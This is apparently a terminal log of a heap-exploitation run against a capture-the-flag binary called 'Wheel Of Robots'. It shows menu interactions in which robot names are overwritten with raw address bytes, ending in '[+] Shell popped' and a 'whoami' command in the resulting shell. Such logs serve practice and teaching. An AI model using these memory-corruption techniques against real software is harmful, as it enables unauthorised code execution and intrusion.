 -......|...\-------|..|\
----------------------------------------------------
Which robot's name do you want to change?
----------------------------------------------------
1. Tinny Tim
2. Bender
3. Robot Devil
4. Chain Smoker
5. Billionaire Bot
6. Destructor
Your choice : 3
Robot's name: b'\xb0R\xe5\x9b\xdcw\x00\x00'
--------------------------------
Wheel Of Robots
--------------------------------
1. Add a robot on wheel
2. Delete a robot on wheel
3. Change a robot's name
4. Start the Wheel Of Robots
Your choice : 3
----------------------------------------------------
Which robot's name do you want to change?
----------------------------------------------------
1. Tinny Tim
2. Bender
3. Robot Devil
4. Chain Smoker
5. Billionaire Bot
6. Destructor
Your choice : 2
Robot's name: b'\x1b\x04\xfc\x9b\xdcw\x00\x00'
--------------------------------
Wheel Of Robots
--------------------------------
1. Add a robot on wheel
2. Delete a robot on wheel
3. Change a robot's name
4. Start the Wheel Of Robots
Your choice : 2
----------------------------------------------------
Which robot do you want to remove from the wheel?
----------------------------------------------------
1. Tinny Tim
2. Bender
3. Robot Devil
4. Chain Smoker
5. Billionaire Bot
6. Destructor
Your choice : 2
[+] Shell popped
[*] Switching to interactive mode
$ whoami
richard-guizar
$